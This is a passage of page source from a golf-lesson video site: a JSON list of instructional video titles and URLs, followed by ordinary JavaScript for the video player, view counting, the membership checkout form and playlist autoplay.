class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"Making-More-Short-Golf-Putts-With-The-Claw-Grip-Video-","id":66168,"titleNormal":"Making More Short Golf Putts With The Claw Grip Video - by Pete Styles","url":"\/video-golf-tips\/making-more-short-golf-putts-with-the-claw-grip-video\/","title":"Making More Short Golf Putts With The Claw Grip <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"Making-A-Compact-Golf-Swing-Your-Own-Video-","id":66637,"titleNormal":"Making A Compact Golf Swing Your Own Video - by Pete Styles","url":"\/video-golf-tips\/making-a-compact-golf-swing-your-own-video\/","title":"Making A Compact Golf Swing Your Own <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"Evaluating-Your-Current-Golf-Divot-Making-Mechanics-Video-","id":66671,"titleNormal":"Evaluating Your Current Golf Divot Making Mechanics Video - by Pete Styles","url":"\/video-golf-tips\/evaluating-your-current-golf-divot-making-mechanics-video\/","title":"Evaluating Your Current Golf Divot Making Mechanics <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"Making-The-Choice-Between-One-And-Two-Plane-Golf-Swings-Video-","id":66702,"titleNormal":"Making The Choice Between One And Two Plane Golf Swings Video - by Pete Styles","url":"\/video-golf-tips\/making-the-choice-between-one-and-two-plane-golf-swings-video\/","title":"Making The Choice Between One And Two Plane Golf Swings <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"Making-The-Correct-Adjustments-For-Golf-Alignment-Video-","id":67196,"titleNormal":"Making The Correct Adjustments For Golf Alignment Video - by Pete Styles","url":"\/video-golf-tips\/making-the-correct-adjustments-for-golf-alignment-video\/","title":"Making The Correct Adjustments For Golf Alignment <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"Making-Changes-To-Your-Golf-Downswing-Video-","id":71170,"titleNormal":"Making Changes To Your Golf Downswing Video - by Pete Styles","url":"\/video-golf-tips\/making-changes-to-your-golf-downswing-video\/","title":"Making Changes To Your Golf Downswing <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"Making-The-Transition-On-The-Course-With-A-Flat-Golf-Swing-Video-","id":71176,"titleNormal":"Making The Transition On The Course With A Flat Golf Swing Video - by Pete Styles","url":"\/video-golf-tips\/making-the-transition-on-the-course-with-a-flat-golf-swing-video\/","title":"Making The Transition On The Course With A Flat Golf Swing <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"Making-A-Bowed-Left-Wrist-Happen-In-Your-Golf-Game-Video-","id":71236,"titleNormal":"Making A Bowed Left Wrist Happen In Your Golf Game Video - by Pete Styles","url":"\/video-golf-tips\/making-a-bowed-left-wrist-happen-in-your-golf-game-video\/","title":"Making A Bowed Left Wrist Happen In Your Golf Game <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"Making-Some-Golf-Swing-Changes-Video-","id":71255,"titleNormal":"Making Some Golf Swing Changes Video - by Pete Styles","url":"\/video-golf-tips\/making-some-golf-swing-changes-video\/","title":"Making Some Golf Swing Changes <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"Making-The-Transition-In-The-Golf-Swing-Video-","id":71583,"titleNormal":"Making The Transition In The Golf Swing Video - by Pete Styles","url":"\/video-golf-tips\/making-the-transition-in-the-golf-swing-video\/","title":"Making The Transition In The Golf Swing <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"Making-The-Swing-For-Long-Golf-Drives-Video-","id":71700,"titleNormal":"Making The Swing For Long Golf Drives Video - by Pete Styles","url":"\/video-golf-tips\/making-the-swing-for-long-golf-drives-video\/","title":"Making The Swing For Long Golf Drives <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"Making-Corrections-To-Your-Golf-Spine-Angle-Video-","id":72293,"titleNormal":"Making Corrections To Your Golf Spine Angle Video - by Pete Styles","url":"\/video-golf-tips\/making-corrections-to-your-golf-spine-angle-video\/","title":"Making Corrections To Your Golf Spine Angle <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"Making-An-Accurate-Evaluation-Of-Your-Golf-Shot-Video-","id":72967,"titleNormal":"Making An Accurate Evaluation Of Your Golf Shot Video - by Pete Styles","url":"\/video-golf-tips\/making-an-accurate-evaluation-of-your-golf-shot-video\/","title":"Making An Accurate Evaluation Of Your Golf Shot <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"Making-It-Happen-In-Your-Golf-Takeaway-Video-","id":72991,"titleNormal":"Making It Happen In Your Golf Takeaway Video - by Pete Styles","url":"\/video-golf-tips\/making-it-happen-in-your-golf-takeaway-video\/","title":"Making It Happen In Your Golf Takeaway <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"Making-The-Right-Kind-Of-Golf-Swing-Video-","id":73102,"titleNormal":"Making The Right Kind Of Golf Swing Video - by Pete Styles","url":"\/video-golf-tips\/making-the-right-kind-of-golf-swing-video\/","title":"Making The Right Kind Of Golf Swing <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"Making-Good-Decisions-In-Golf-Bunkers-Video-","id":73118,"titleNormal":"Making Good Decisions In Golf Bunkers Video - by Pete Styles","url":"\/video-golf-tips\/making-good-decisions-in-golf-bunkers-video\/","title":"Making Good Decisions In Golf Bunkers <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"Target-Techniques-Making-Smart-Decisions-For-Golf-Video-","id":76914,"titleNormal":"Target Techniques Making Smart Decisions For Golf Video - by Pete Styles","url":"\/video-golf-tips\/target-techniques-making-smart-decisions-for-golf-video\/","title":"Target Techniques Making Smart Decisions For Golf <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"Top-Three-Ways-To-Lower-Your-Golf-Scores-Without-Making-Swing-Changes-Video-","id":78176,"titleNormal":"Top Three Ways To Lower Your Golf Scores Without Making Swing Changes Video - by Pete Styles","url":"\/video-golf-tips\/top-three-ways-to-lower-your-golf-scores-without-making-swing-changes-video\/","title":"Top Three Ways To Lower Your Golf Scores Without Making Swing Changes <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"Making-Smart-Sand-Decisions-On-The-Golf-Course-Video-","id":78185,"titleNormal":"Making Smart Sand Decisions On The Golf Course Video - Lesson by PGA Pro Pete Styles","url":"\/video-golf-tips\/making-smart-sand-decisions-on-the-golf-course-video\/","title":"Making Smart Sand Decisions On The Golf Course <span class=\"small\">(Video)<\/span> - Lesson by PGA Pro Pete Styles"},{"videoname":"will-making-a-flat-swing-cure-my-slice-","id":58025,"titleNormal":"Will making a flat swing cure my slice? Video - Lesson by PGA Pro Pete Styles","url":"\/video-golf-tips\/will-making-a-flat-swing-cure-my-slice-video\/","title":"Will making a flat swing cure my slice? <span class=\"small\">(Video)<\/span> - Lesson by PGA Pro Pete Styles"},{"videoname":"Making-The-Correct-Swing-For-A-Hybrid-In-A-Fairway-Bunker-Video-","id":73124,"titleNormal":"Making The Correct Swing For A Hybrid In A Fairway Bunker Video - by Pete Styles","url":"\/video-golf-tips\/making-the-correct-swing-for-a-hybrid-in-a-fairway-bunker-video\/","title":"Making The Correct Swing For A Hybrid In A Fairway Bunker <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"Making-The-Right-Swings-The-Fairway-Bunker-Video-","id":76879,"titleNormal":"Making The Right Swings, The Fairway Bunker Video - by Pete Styles","url":"\/video-golf-tips\/making-the-right-swings-the-fairway-bunker-video\/","title":"Making The Right Swings, The Fairway Bunker <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"Address-the-Ball-at-the-Perfect-Distance-","id":6107,"titleNormal":"Set Up Your Golf Shot: Address the Ball at the Perfect Distance Video - Lesson by PGA Pro Pete Styles","url":"\/video-golf-tips\/address-the-ball-at-the-perfect-distance-video\/","title":"Set Up Your Golf Shot: Address the Ball at the Perfect Distance <span class=\"small\">(Video)<\/span> - Lesson by PGA Pro Pete Styles"},{"videoname":"Dialling-In-The-Perfect-Golf-Ball-Position-Video-","id":62087,"titleNormal":"Dialling In The Perfect Golf Ball Position Video - Lesson 11 by PGA Pro Pete Styles","url":"\/video-golf-tips\/dialling-in-the-perfect-golf-ball-position-video\/","title":"Dialling In The Perfect Golf Ball Position <span class=\"small\">(Video)<\/span> - Lesson 11 by PGA Pro Pete Styles"},{"videoname":"Perfect-Golf-Ball-Placement-Video-","id":62383,"titleNormal":"Perfect Golf Ball Placement Video - by Pete Styles","url":"\/video-golf-tips\/perfect-golf-ball-placement-video\/","title":"Perfect Golf Ball Placement <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"Pick-The-Perfect-Ball-For-Golf-Spin-Video-","id":64769,"titleNormal":"Pick The Perfect Ball For Golf Spin Video - by Pete Styles","url":"\/video-golf-tips\/pick-the-perfect-ball-for-golf-spin-video\/","title":"Pick The Perfect Ball For Golf Spin <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"Check-Ball-Rlight-for-Clues-to-Best-Correct-Slices-and-Hooks-Senior-Golf-Tip-","id":31348,"titleNormal":"Check Ball Flight for Clues to Best Correct\u2013 Slices and Hooks - Senior Golf Tip Video - by Dean Butler","url":"\/video-golf-tips\/check-ball-flight-for-clues-to-best-correct-slices-and-hooks-senior-golf-tip-video\/","title":"Check Ball Flight for Clues to Best Correct\u2013 Slices and Hooks - Senior Golf Tip <span class=\"small\">(Video)<\/span> - by Dean Butler"},{"videoname":"Check-Clubs-Setup-to-Avoid-Contact-On-the-Toe-","id":6816,"titleNormal":"Check Clubs, Setup to Prevent Contact On Toe - Golf Video - by Pete Styles","url":"\/video-golf-tips\/check-clubs-setup-to-prevent-contact-on-toe-video\/","title":"Check Clubs, Setup to Prevent Contact On Toe - Golf <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"Check-greens-break-before-lining-up-bunker-shots-","id":8744,"titleNormal":"Check Green\u2019s Break Before Lining Up Bunker Shots, Golf Video - by Pete Styles","url":"\/video-golf-tips\/check-greens-break-before-lining-up-bunker-shots-video\/","title":"Check Green\u2019s Break Before Lining Up Bunker Shots, Golf <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"Mirror-check-points-","id":16291,"titleNormal":"What are stable legs Golf Drill 4 Mirror check points Video - by Pete Styles","url":"\/video-golf-tips\/59-what-are-stable-legs-golf-drill-4-mirror-check-points-video\/","title":"What are stable legs Golf Drill 4 Mirror check points <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"Credit-card-in-back-of-glove-to-check-top-of-back-swing-","id":19698,"titleNormal":"Credit Card in Back of Glove to Check Top of Back Swing - Golf Video - Lesson by PGA Pro Pete Styles","url":"\/video-golf-tips\/credit-card-in-back-of-glove-to-check-top-of-back-swing-video\/","title":"Credit Card in Back of Glove to Check Top of Back Swing - Golf <span class=\"small\">(Video)<\/span> - Lesson by PGA Pro Pete Styles"},{"videoname":"Credit-card-in-back-of-glove-to-check-setup-","id":19699,"titleNormal":"Credit card in back of glove to check setup, Golf Drill Video - Lesson 3 by PGA Pro Pete Styles","url":"\/video-golf-tips\/credit-card-in-back-of-glove-to-check-setup-video\/","title":"Credit card in back of glove to check setup, Golf Drill <span class=\"small\">(Video)<\/span> - Lesson 3 by PGA Pro Pete Styles"},{"videoname":"Credit-card-in-back-of-glove-to-check-impact-position-","id":19707,"titleNormal":"Credit Card in Back of Glove to Check Impact Position, Golf Video - by Pete Styles","url":"\/video-golf-tips\/credit-card-in-back-of-glove-to-check-impact-position-video\/","title":"Credit Card in Back of Glove to Check Impact Position, Golf <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"Credit-card-in-right-hand-to-check-face-on-back-swing-and-rotation-","id":19708,"titleNormal":"Credit Card in Right Hand to Check Face on Back Swing and Rotation - Golf Video - by Pete Styles","url":"\/video-golf-tips\/credit-card-in-right-hand-to-check-face-on-back-swing-and-rotation-video\/","title":"Credit Card in Right Hand to Check Face on Back Swing and Rotation - Golf <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"Check-Your-Balance-To-Stop-Pop-Up-Golf-Tee-Shots-Video-","id":64909,"titleNormal":"Check Your Balance To Stop Pop Up Golf Tee Shots Video - Lesson by PGA Pro Pete Styles","url":"\/video-golf-tips\/check-your-balance-to-stop-pop-up-golf-tee-shots-video\/","title":"Check Your Balance To Stop Pop Up Golf Tee Shots <span class=\"small\">(Video)<\/span> - Lesson by PGA Pro Pete Styles"},{"videoname":"Check-Your-Current-Golf-Swing-Hip-Position-Video-","id":66197,"titleNormal":"Check Your Current Golf Swing Hip Position Video - by Pete Styles","url":"\/video-golf-tips\/check-your-current-golf-swing-hip-position-video\/","title":"Check Your Current Golf Swing Hip Position <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"Hold-The-Golf-Club-Face-Open-To-Make-Pitch-Shots-Check-Video-","id":66611,"titleNormal":"Hold The Golf Club Face Open To Make Pitch Shots Check Video - by Pete Styles","url":"\/video-golf-tips\/hold-the-golf-club-face-open-to-make-pitch-shots-check-video\/","title":"Hold The Golf Club Face Open To Make Pitch Shots Check <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"Check-Points-Golf-Lessons-Tips-Video-by-Pete-Styles-","id":86404,"titleNormal":"Check Points \u2013 Golf Lessons & Tips Video by Pete Styles","url":"\/video-golf-tips\/check-points-golf-lessons-tips-video-pete-styles\/","title":"Check Points \u2013 Golf Lessons & Tips <span class=\"small\">(Video)<\/span> by Pete Styles"},{"videoname":"2-Check-Points-For-Your-Golf-Swing-Video-Lesson-by-PGA-Pros-Pete-Styles-and-Matt-Fryer-","id":94731,"titleNormal":"2 Check Points For Your Golf Swing - Video Lesson by PGA Pros Pete Styles and Matt Fryer","url":"\/video-golf-tips\/2-check-points-for-your-golf-swing-video-lesson-by-pga-pros-pete-styles-and-matt-fryer\/","title":"2 Check Points For Your Golf Swing - <span class=\"small\">(Video)<\/span> Lesson by PGA Pros Pete Styles and Matt Fryer"},{"videoname":"Hold-clubface-open-to-make-pitch-shots-check-","id":12108,"titleNormal":"Hold Clubface Open to Make Pitch Shots Check Video - by Pete Styles","url":"\/video-golf-tips\/hold-clubface-open-to-make-pitch-shots-check-video\/","title":"Hold Clubface Open to Make Pitch Shots Check <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"What-Are-The-Key-Check-Points-In-My-Set-Up-When-Golf-Putting-Video-","id":47466,"titleNormal":"What Are The Key Putting Check Points In My Setup Video - by Pete Styles","url":"\/video-golf-tips\/what-are-the-key-check-points-in-my-set-up-when-golf-putting-video\/","title":"What Are The Key Putting Check Points In My Setup <span class=\"small\">(Video)<\/span> - by Pete Styles"},{"videoname":"Check-Your-Divots-Golf-Swing-Tip-Video-","id":67540,"titleNormal":"Check Your Divots To Help Correct Pushed Swing Video - Lesson 6 by PGA Pro Pete Styles","url":"\/video-golf-tips\/check-your-divots-golf-swing-tip-video\/","title":"Check Your Divots To Help Correct Pushed Swing <span class=\"small\">(Video)<\/span> - Lesson 6 by PGA Pro Pete Styles"},{"videoname":"Correct-Strategy-to-Handel-Tight-Lies-Senior-Golf-Tip-","id":36078,"titleNormal":"Correct Strategy To Handle Tight Lies - Senior Golf Tip Video - by Dean Butler","url":"\/video-golf-tips\/correct-strategy-to-handle-tight-lies-senior-golf-tip-video\/","title":"Correct Strategy To Handle Tight Lies - Senior Golf Tip <span class=\"small\">(Video)<\/span> - by Dean Butler"},{"videoname":"Correct-Strategy-to-Play-in-the-Wind-Golf-Senior-Tip-","id":36112,"titleNormal":"Correct Strategy To Play In The Wind - Senior Golf Tip Video - by Dean Butler","url":"\/video-golf-tips\/correct-strategy-to-play-in-the-wind-senior-golf-tip-video\/","title":"Correct Strategy To Play In The Wind - Senior Golf Tip <span class=\"small\">(Video)<\/span> - by Dean Butler"},{"videoname":"Strategy-Keys-When-Golf-Chipping-From-Just-Off-The-Green-Video-","id":72641,"titleNormal":"Strategy Keys When Golf Chipping From Just Off The Green Video - by Peter Finch","url":"\/video-golf-tips\/strategy-keys-when-golf-chipping-from-just-off-the-green-video\/","title":"Strategy Keys When Golf Chipping From Just Off The Green <span class=\"small\">(Video)<\/span> - by Peter Finch"},{"videoname":"What-is-the-Best-Pressure-Putt-Strategy-Ladies-Putting-Tip-","id":41218,"titleNormal":"What is the Best Pressure Putt Strategy Ladies Putting Tip Video - by Natalie Adams","url":"\/video-golf-tips\/what-is-the-best-pressure-putt-strategy-ladies-putting-tip-video\/","title":"What is the Best Pressure Putt Strategy Ladies Putting Tip <span class=\"small\">(Video)<\/span> - by Natalie Adams"},{"videoname":"The-Strategy-Of-Not-Leaving-Putts-Short-Video-","id":65568,"titleNormal":"The Strategy Of Not Leaving Putts Short Video - by Peter Finch","url":"\/video-golf-tips\/the-strategy-of-not-leaving-putts-short-video\/","title":"The Strategy Of Not Leaving Putts Short <span class=\"small\">(Video)<\/span> - by Peter Finch"},{"videoname":"Strategy-To-Use-Bounce-Angle-On-The-Course-Video-","id":67431,"titleNormal":"Strategy To Use Bounce Angle On The Course Video - by Peter Finch","url":"\/video-golf-tips\/strategy-to-use-bounce-angle-on-the-course-video\/","title":"Strategy To Use Bounce Angle On The Course <span class=\"small\">(Video)<\/span> - by Peter Finch"},{"videoname":"Strategy-for-Uphill-Lie-Video-Lesson-by-Tom-Stickney-Top-100-Teacher-","id":80776,"titleNormal":"Strategy for Uphill Lie - Video Lesson by Tom Stickney Top 100 Teacher","url":"\/video-golf-tips\/strategy-for-uphill-lie-video-lesson-by-tom-stickney-top-100-teacher\/","title":"Strategy for Uphill Lie - <span class=\"small\">(Video)<\/span> Lesson by Tom Stickney Top 100 Teacher"},{"videoname":"Tee-Shot-Strategy-with-Trouble-on-One-SideVideo-Lesson-by-Tom-Stickney-Top-100-Teacher-","id":80777,"titleNormal":"Tee Shot Strategy with Trouble on One Side  - Video Lesson by Tom Stickney Top 100 Teacher","url":"\/video-golf-tips\/tee-shot-strategy-with-trouble-on-one-side-video-lesson-by-tom-stickney-top-100-teacher\/","title":"Tee Shot Strategy with Trouble on One Side  - <span class=\"small\">(Video)<\/span> Lesson by Tom Stickney Top 100 Teacher"},{"videoname":"Best-Chipping-Strategy-Video-Lesson-by-Tom-Stickney-Top-100-Teacher-","id":80780,"titleNormal":"Best Chipping Strategy - Video Lesson by Tom Stickney Top 100 Teacher","url":"\/video-golf-tips\/best-chipping-strategy-video-lesson-by-tom-stickney-top-100-teacher\/","title":"Best Chipping Strategy - <span class=\"small\">(Video)<\/span> Lesson by Tom Stickney Top 100 Teacher"},{"videoname":"Strategy-for-Downhill-Lie-Video-Lesson-by-Tom-Stickney-Top-100-Teacher-","id":80783,"titleNormal":"Strategy for Downhill Lie - Video Lesson by Tom Stickney Top 100 Teacher","url":"\/video-golf-tips\/strategy-for-downhill-lie-video-lesson-by-tom-stickney-top-100-teacher\/","title":"Strategy for Downhill Lie - <span class=\"small\">(Video)<\/span> Lesson by Tom Stickney Top 100 Teacher"},{"videoname":"Strategy--for-Short-Putts-Video-Lesson-by-Tom-Stickney-Top-100-Teacher-","id":80800,"titleNormal":"Strategy  for Short Putts - Video Lesson by Tom Stickney Top 100 Teacher","url":"\/video-golf-tips\/strategy-for-short-putts-video-lesson-by-tom-stickney-top-100-teacher\/","title":"Strategy  for Short Putts - <span class=\"small\">(Video)<\/span> Lesson by Tom Stickney Top 100 Teacher"},{"videoname":"Strategy-for-Long-Bump-Run-Shots-Video-Lesson-by-Tom-Stickney-Top-100-Teacher-","id":80801,"titleNormal":"Strategy for Long Bump & Run Shots - Video Lesson by Tom Stickney Top 100 Teacher","url":"\/video-golf-tips\/strategy-for-long-bump-run-shots-video-lesson-by-tom-stickney-top-100-teacher\/","title":"Strategy for Long Bump & Run Shots - <span class=\"small\">(Video)<\/span> Lesson by Tom Stickney Top 100 Teacher"},{"videoname":"Bunker-Spine-Strategy-Video-Lesson-by-Tom-Stickney-Top-100-Teacher-","id":80802,"titleNormal":"Bunker Spine Strategy - Video Lesson by Tom Stickney Top 100 Teacher","url":"\/video-golf-tips\/bunker-spine-strategy-video-lesson-by-tom-stickney-top-100-teacher\/","title":"Bunker Spine Strategy - <span class=\"small\">(Video)<\/span> Lesson by Tom Stickney Top 100 Teacher"},{"videoname":"Out-of-Rough-Strategy-Video-Lesson-by-Tom-Stickney-Top-100-Teacher-","id":80803,"titleNormal":"Out of Rough Strategy - Video Lesson by Tom Stickney Top 100 Teacher","url":"\/video-golf-tips\/out-of-rough-strategy-video-lesson-by-tom-stickney-top-100-teacher\/","title":"Out of Rough Strategy - <span class=\"small\">(Video)<\/span> Lesson by Tom Stickney Top 100 Teacher"},{"videoname":"Hybrid-Putting-Strategy-Video-Lesson-by-Tom-Stickney-Top-100-Teacher-","id":80804,"titleNormal":"Hybrid Putting Strategy - Video Lesson by Tom Stickney Top 100 Teacher","url":"\/video-golf-tips\/hybrid-putting-strategy-video-lesson-by-tom-stickney-top-100-teacher\/","title":"Hybrid Putting Strategy - <span class=\"small\">(Video)<\/span> Lesson by Tom Stickney Top 100 Teacher"},{"videoname":"Course-Strategy-for-the-Day-Video-Lesson-by-Tom-Stickney-Top-100-Teacher-","id":80806,"titleNormal":"Course Strategy for the Day - Video Lesson by Tom Stickney Top 100 Teacher","url":"\/video-golf-tips\/course-strategy-for-the-day-video-lesson-by-tom-stickney-top-100-teacher\/","title":"Course Strategy for the Day - <span class=\"small\">(Video)<\/span> Lesson by Tom Stickney Top 100 Teacher"},{"videoname":"Strategy-to-Hit-More-Greens-Video-Lesson-by-Tom-Stickney-Top-100-Teacher-","id":80810,"titleNormal":"Strategy to Hit More Greens - Video Lesson by Tom Stickney Top 100 Teacher","url":"\/video-golf-tips\/strategy-to-hit-more-greens-video-lesson-by-tom-stickney-top-100-teacher\/","title":"Strategy to Hit More Greens - <span class=\"small\">(Video)<\/span> Lesson by Tom Stickney Top 100 Teacher"},{"videoname":"Strategy-for-Downhill-Sidehill-Lie-Shots-Video-Lesson-by-Tom-Stickney-Top-100-Teacher-","id":80812,"titleNormal":"Strategy for Downhill Sidehill Lie Shots - Video Lesson by Tom Stickney Top 100 Teacher","url":"\/video-golf-tips\/strategy-for-downhill-sidehill-lie-shots-video-lesson-by-tom-stickney-top-100-teacher\/","title":"Strategy for Downhill Sidehill Lie Shots - <span class=\"small\">(Video)<\/span> Lesson by Tom Stickney Top 100 Teacher"},{"videoname":"Strategy-for-High-Bunker-Shots-Video-Lesson-by-Tom-Stickney-Top-100-Teacher-","id":80817,"titleNormal":"Strategy for High Bunker Shots - Video Lesson by Tom Stickney Top 100 Teacher","url":"\/video-golf-tips\/strategy-for-high-bunker-shots-video-lesson-by-tom-stickney-top-100-teacher\/","title":"Strategy for High Bunker Shots - <span class=\"small\">(Video)<\/span> Lesson by Tom Stickney Top 100 Teacher"},{"videoname":"Chip-Shot-Strategy-Lesson-by-PGA-Pro-Tom-Stickney-","id":82810,"titleNormal":"Chip Shot Strategy Lesson by PGA Pro Tom Stickney","url":"\/video-golf-tips\/chip-shot-strategy-lesson-by-pga-pro-tom-stickney\/","title":"Chip Shot Strategy Lesson by PGA Pro Tom Stickney"},{"videoname":"Swing-Strategy-for-Wedges-by-Tom-Stickney-","id":83003,"titleNormal":"Swing Strategy for Wedges by Tom Stickney","url":"\/video-golf-tips\/swing-strategy-for-wedges-by-tom-stickney\/","title":"Swing Strategy for Wedges by Tom Stickney"},{"videoname":"Monitoring-Your-Balance-Whilst-Making-A-Full-Golf-Swing-Turn-Video-","id":67452,"titleNormal":"Monitoring Your Balance Whilst Making A Full Golf Swing Turn Video - by Peter Finch","url":"\/video-golf-tips\/monitoring-your-balance-whilst-making-a-full-golf-swing-turn-video\/","title":"Monitoring Your Balance Whilst Making A Full Golf Swing Turn <span class=\"small\">(Video)<\/span> - by Peter Finch"},{"videoname":"Making-Sure-The-Golf-Swing-Equipment-Matches-Your-Swing-Speed-Video-","id":67454,"titleNormal":"Making Sure The Golf Swing Equipment Matches Your Swing Speed Video - by Peter Finch","url":"\/video-golf-tips\/making-sure-the-golf-swing-equipment-matches-your-swing-speed-video\/","title":"Making Sure The Golf Swing Equipment Matches Your Swing Speed <span class=\"small\">(Video)<\/span> - by Peter Finch"},{"videoname":"Making-Sure-The-Golf-Clubs-Are-The-Correct-Weight-Video-","id":72001,"titleNormal":"Making Sure The Golf Clubs Are The Correct Weight Video - by Peter Finch","url":"\/video-golf-tips\/making-sure-the-golf-clubs-are-the-correct-weight-video\/","title":"Making Sure The Golf Clubs Are The Correct Weight <span class=\"small\">(Video)<\/span> - by Peter Finch"},{"videoname":"Making-More-Birdies-By-Working-On-Golf-Distance-Control-Video-","id":72248,"titleNormal":"Making More Birdies By Working On Golf Distance Control Video - by Peter Finch","url":"\/video-golf-tips\/making-more-birdies-by-working-on-golf-distance-control-video\/","title":"Making More Birdies By Working On Golf Distance Control <span class=\"small\">(Video)<\/span> - by Peter Finch"}];

    
        function setVideoGrantedTime(){
            if (typeof jQuery.cookie('un_v_a') === 'undefined') {
                var dateA = new Date();
                dateA.setTime(dateA.getTime() + 30 * 24 * 60 * 60);
                jQuery.cookie('un_v_a', Date.now(), { path: '/', expires: dateA});
            }
            if(document.getElementById('video_1_html5_api').paused){
                document.getElementById('video_1_html5_api').play()
            }
        }
        jQuery(document).ready(function () {
        var videoJsPlayer = videojs('video_1');
        var videoPlayer = document.getElementById('video_1_html5_api');
    
        var showCheckoutFormShowing = false;
        function showCheckoutForm() {
            if(showCheckoutFormShowing) return;
            showCheckoutFormShowing = true;
            jQuery("div#main-content").addClass("content-with-membership");
            jQuery.cookie('un_l', window.location.href , { path: '/'});
            var wp_ajax_url="/membership/";
            var data = '&action=getCheckoutPageContent' + '&nq=' + Math.floor((Math.random() * 1000000) + 1);
        
            jQuery.post( wp_ajax_url, data, function(content) {
                jQuery(".video-content").html(content);
                jQuery(".description").hide();
            });
        }
        
                jQuery('.video-content .redirect-overlay').remove();
            videoJsPlayer.on( "playing", function() {
            if(!this.currentTime()){
                fadeSound();
            }
            countPlays += 1;
            if (countPlays == 1) {
                addViewCount('video');
                addViewCount('user');
            }
        });
        
    var index = 0;
    var positionNext = 0;
    var jsonContent = '';
    var stopAutoPlay = false;
    var indexAutoPlay = 0;
    var uid = 1;
    var countPlays = 0;
    
    if ( jQuery('video').length ) {
        var videoJsPlayer = videojs('video_1');
        var videoPlayer = document.getElementById('video_1_html5_api');
        var tempVolume = videoPlayer.volume;
        
        videoPlayer.removeAttribute("src");
        
        function addViewCount(type_count) {
            jQuery.ajax({ type: "POST",
                url: "/videos-api/?type=user&type_count=" + type_count + "&video_id=" + 66610,
                dataType: "json"
            });
        }
        
        function fadeSound() {
            tempVolume = videoPlayer.volume;
            jQuery({numberValue: 0.1}).animate({numberValue: tempVolume}, {
                duration: 3000,
                easing: 'linear',
                step: function() {
                    videoPlayer.volume = Math.ceil(this.numberValue*100)/100;
                }
            });
        }
        
        function pushState(video) {
            window.history.pushState({id: 'updateVideoPage', uid: uid}, video['titleNormal'], video['url']);
            document.title = video['titleNormal'];
        }
        
        
        videojs("video_1", {}, function() {
            videoPlayer.onended = function(){
                if (autoplay && (!stopAutoPlay)) {
                    nextVideo();
                }
            };
        });
    }
    
    // limited to 10 (temp fix remove after fix playlist)
    var playedVideos = JSON.parse(window.sessionStorage.getItem('playedVideos')) || [];
   
    // hide played videos (temp fix remove after fix playlist)
    for (vi in videos){
        if(playedVideos.indexOf(videos[vi]['id']) != -1){
            jQuery('#video-item-'+vi).hide();
        }
    }
    
    function nextVideo() {
        index = index + 1;
        
        if(playedVideos.indexOf(videos[index]['id']) !== -1){
            var foundNextIndex = false;
            for (vi in videos){
                if(playedVideos.indexOf(videos[vi]['id']) == -1){
                    foundNextIndex = vi;
                    break;
                }
            }
            if(foundNextIndex){
                index = foundNextIndex;
            }else{
                // reset played videos
                playedVideos = [];
            }
        }
        
        if(videos[index]['url']){
            if(playedVideos.length > 10){
                playedVideos = [];
            }
            playedVideos.push(videos[index]['id']);
            window.sessionStorage.setItem('playedVideos', JSON.stringify(playedVideos));
            
            window.location.href = videos[index]['url']
            return;
        }
        
        if (index >= 3) {
            positionNext = index + 1;
        } else {
            positionNext = index;
        }
        
        indexAutoPlay = indexAutoPlay + 1;
        
        if (indexAutoPlay >= 10) {
           stopAutoPlay = true;
        }

        var videoItem = "#video-item-" + positionNext;
        var videoItemLast = "#video-item-" + (index + 10);
        var nextPromotionPostition = index + 3;

        jQuery(videoItem).hide();
        jQuery(videoItemLast).show();
        jQuery("#items div:nth-child(" + nextPromotionPostition + ")").after(jQuery("#items #promotion").clone());
        jQuery("#items #promotion").first().remove();
        jQuery('.video-nav .prev').removeClass('disable');

        var videoContent = loadVideoContent(videos[index]['id']);
        series = videoContent.series;
        
        pushState(videos[index]);
        
        var fileName = host + videos[index]['videoname'] + "HD" + ".mp4";
        srcMP4.src = fileName;

        title.html(videoContent['post_title']);
        description.html(videoContent.post_description_parent + videoContent.post_description);

        activeTab = videoContent.active_tab;

        jQuery(".content .tab__content").hide();
        jQuery(".content tab__content:first").hide();
        if (!jQuery( "div" ).hasClass( "questions" )) {
            jQuery(".content #tab" + activeTab).show();
            jQuery(".content .tab__head li").removeClass("active");
            jQuery(".content #t" + activeTab).addClass("active");
        }

        videoPlayer.load();
        videoPlayer.play();

        if (index === (videos.length - 2)){
            jQuery('.video-nav .next').addClass('disable');
            jQuery('#related .head').hide().fadeOut('slow');
        }

        if (index === (videos.length - 11)){
            jQuery("#loadMore").hide().fadeOut('slow');
        }
        
        jQuery(".content .tab__head li").not(".active").replaceWith(function(){
            var newLinkTab = jQuery(this).attr("rel");
            var regLink = /\D+/ig;
            var idLink = newLinkTab.replace(regLink, '');
    
            if (typeof series[idLink] !== 'undefined') {
